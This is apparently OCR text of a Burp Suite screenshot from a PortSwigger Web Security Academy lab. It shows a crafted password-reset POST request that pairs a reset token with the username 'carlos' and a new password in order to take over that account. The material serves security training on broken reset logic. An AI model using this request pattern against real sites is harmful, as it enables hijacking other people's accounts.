 Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /forgot-password?temp-forgot-password-token=omuTq3eYSM7tdscGGMenM66iY0ryIF4b HTTP/1.1
2 Host: ac981f031fe6098d80e0a95100df004f.web-security-academy.net
3 Cookie: session=QmNp5GBxus5IwU6zZ94gJpv79MsalueL
4 Content-Length: 113
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac981f031fe6098d80e0a95100df004f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Sa
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac981f031fe6098d80e0a95100df004f.web-security-academy.net/forgot-password?temp-forgot-password-token=omuTq3e
b
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 temp-forgot-password-token=omuTq3eYSM7tdscGGMenM66iY0ryIF4b username=carlos&new-password-1=123&new-password-2=123